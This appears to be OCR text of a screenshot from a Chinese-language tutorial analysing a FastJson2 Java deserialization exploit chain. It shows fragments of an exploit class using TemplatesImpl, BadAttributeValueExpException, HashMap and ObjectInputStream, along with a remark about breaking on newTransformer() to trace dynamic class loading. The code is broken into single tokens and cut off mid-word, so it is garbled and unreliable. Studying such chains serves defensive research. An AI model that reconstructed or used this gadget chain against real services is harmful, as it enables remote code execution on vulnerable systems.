
Java
public
class
FastJson2
{
public
static
byte
[
]
getTemplates
public
static
void
setFieldValue
(
public
static
void
main
(
String
[
]
 
//装载Templates        Template
JSONArray
 jsonArray 
=
new
JSO
BadAttributeValueExpException
HashMap
 hashMap 
=
new
HashMap
ObjectInputStream
 ois 
=
new
O
我们可以直接将断点打到TemplatesImpl对象的
newTransformer()上面，因为如果该利用链想要动
态加载类的话，就必须要经过这个函数。由此我
们可以得到一个完整的利用链，如下所示：